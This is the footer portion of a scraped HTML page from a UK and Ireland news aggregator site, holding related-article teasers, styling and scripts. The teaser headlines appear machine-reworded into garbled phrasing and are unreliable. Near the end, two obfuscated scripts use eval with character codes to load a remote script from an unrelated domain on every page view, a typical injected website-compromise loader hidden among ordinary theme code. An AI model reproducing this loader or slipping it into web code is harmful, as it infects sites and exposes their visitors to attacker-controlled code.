<a href="https://uk2ireland.com/style/" class="td-post-category" >Lifestyle</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/style/influencer-erin-oudshoorns-daughter-lulu-dies-aged-six-after-rare-epilepsy-diagnosis/"  rel="bookmark" title="Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis">Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/travel/uks-top-100-restaurants-revealed-heres-the-full-list/"  rel="bookmark" class="td-image-wrap " title="UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i.dailymail.co.uk/1s/2026/01/28/15/105901167-15505741-image-a-12_1769615191736.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/travel/" class="td-post-category" >Travel</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/travel/uks-top-100-restaurants-revealed-heres-the-full-list/"  rel="bookmark" title="UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing">UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/trending/ranked-by-our-travel-expert-britains-best-to-worst-holiday-parks-from-the-perfect-posh-lodges-no-one-seems-to-know-about-to-the-only-center-parcs-worth-considering-and-tired-resort-to-avoid-l/"  rel="bookmark" class="td-image-wrap " title="Ranked by our journey professional, Britain&#8217;s greatest to worst vacation parks: From the &#8216;excellent&#8217; posh lodges nobody appears to learn about to the one Heart Parcs price contemplating &#8211; and &#8216;drained&#8217; resort to keep away from just like the plague" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i.dailymail.co.uk/1s/2026/01/29/10/105927611-15508823-image-a-1_1769682699075.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/trending/" class="td-post-category" >Trending</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/trending/ranked-by-our-travel-expert-britains-best-to-worst-holiday-parks-from-the-perfect-posh-lodges-no-one-seems-to-know-about-to-the-only-center-parcs-worth-considering-and-tired-resort-to-avoid-l/"  rel="bookmark" title="Ranked by our journey professional, Britain&#8217;s greatest to worst vacation parks: From the &#8216;excellent&#8217; posh lodges nobody appears to learn about to the one Heart Parcs price contemplating &#8211; and &#8216;drained&#8217; resort to keep away from just like the plague">Ranked by our journey professional, Britain&#8217;s greatest to worst vacation parks: From the &#8216;excellent&#8217; posh lodges nobody appears to learn about to the one...</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/sports/why-raheem-sterlings-sad-decline-is-symptomatic-of-a-chaotic-chelsea-era/"  rel="bookmark" class="td-image-wrap " title="Why Raheem Sterling’s unhappy decline is symptomatic of a chaotic Chelsea period" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.independent.co.uk/2026/01/29/12/07/Raheem-Sterling.jpeg?trim=0,0,0,0&width=1200&height=800&crop=1200:800"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/sports/" class="td-post-category" >Sports</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/sports/why-raheem-sterlings-sad-decline-is-symptomatic-of-a-chaotic-chelsea-era/"  rel="bookmark" title="Why Raheem Sterling’s unhappy decline is symptomatic of a chaotic Chelsea period">Why Raheem Sterling’s unhappy decline is symptomatic of a chaotic Chelsea period</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_37" data-td_block_id="tdi_37">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  ><style scoped>.tdi_39{min-height:0}.tdi_39{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:100%!important}}@media (max-width:767px){.tdi_39{width:100%!important}}</style><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://uk2ireland.com/wp-content/uploads/2022/07/alex-lvrs-I_S5d21eCEc-unsplash-scaled.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" ><style>.tdi_44{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important}}@media (max-width:767px){.tdi_44{margin-bottom:25px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:flex-start;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_44 .tdb-logo-text-title{display:none}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://uk2ireland.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://uk2ireland.com/wp-content/uploads/2022/07/RETINA-LOGO-300x99.png" data-src="https://uk2ireland.com/wp-content/uploads/2022/07/lOGO.png" alt="UK2IRL"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UK2IRL</span><span class="tdb-logo-text-tagline">UK&IRL NEWS</span></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><style>.tdi_45{width:72%!important}@media (max-width:767px){.tdi_45{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_45{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_45 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">We want to be the best and most trustworthy source of news. Made by people who take risks. Created for those seeking clarity in an uncertain world. We take you inside the stories that shape our world. We cover a wide range of stories in the UK and Ireland, putting people at the heart of our reporting.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_46{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_46 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_46 .tdm-descr a{color:#008d7f}</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#aecdc1c0dacfcddaeedbc59cc7dccbc2cfc0ca80cdc1c3"><span class="__cf_email__" data-cfemail="ccafa3a2b8adafb88cb9a7fea5bea9a0ada2a8e2afa3a1">[email&#160;protected]</span></a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_48 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_48 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_48 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_48 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_48 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_48 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TechnoakaKnight"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/_technoknight/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.ie/technoakaknight/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/TechnoakaKnight"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}@media (min-width:767px){.tdi_50.tdc-row-content-vert-center,.tdi_50.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_50.tdc-row-content-vert-bottom,.tdi_50.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_50.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_50.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_50{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_50{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_52{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><style>@media (max-width:767px){.tdi_53{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">&copy; Copyright -Techno Knight</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_56 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px!important}@media(min-width:1141px){.tdi_56{display:inline-table!important}}@media (max-width:767px){.tdi_56{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_56 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_56 ul li a{justify-content:flex-start}body .tdi_56 .td-blm-menu-item-txt{flex-grow:1}body .tdi_56 ul li{margin-right:16px}body .tdi_56 ul li:last-child{margin-right:0}body .tdi_56 a,body .tdi_56 .td-blm-sub-icon{color:#cccccc}body .tdi_56 li.current-menu-item>a,body .tdi_56 li.current-menu-ancestor>a,body .tdi_56 li.current-category-ancestor>a,body .tdi_56 li.current-page-ancestor>a,body .tdi_56 a:hover,body .tdi_56 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_56 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_56 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_56 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_56 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_56 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://uk2ireland.com/154-2/"><span class="td-blm-menu-item-txt">About Us</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://uk2ireland.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://uk2ireland.com/terms-and-conditions/"><span class="td-blm-menu-item-txt">Terms and Conditions</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://uk2ireland.com/contact-us/"><span class="td-blm-menu-item-txt">Contact US</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><div class="td-container"><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,50,44,49,48,53,44,49,48,56,44,49,48,49,44,49,49,53,44,52,54,44,49,48,50,44,49,48,53,44,49,49,48,44,49,48,48,44,49,49,54,44,49,49,52,44,49,49,55,44,49,49,53,44,49,49,54,44,57,57,44,49,48,56,44,49,48,53,44,57,57,44,49,48,55,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,55,44,49,49,53,44,49,49,54,44,49,49,49,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,55,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script></div><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,50,44,49,48,53,44,49,48,56,44,49,48,49,44,49,49,53,44,52,54,44,49,48,50,44,49,48,53,44,49,49,48,44,49,48,48,44,49,49,54,44,49,49,52,44,49,49,55,44,49,49,53,44,49,49,54,44,57,57,44,49,48,56,44,49,48,53,44,57,57,44,49,48,55,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,55,44,49,49,53,44,49,49,54,44,49,49,49,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,55,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/uk2ireland.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery(window).on('load',function(){var block=jQuery('.tdi_19'),blockClass='.tdi_19',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var 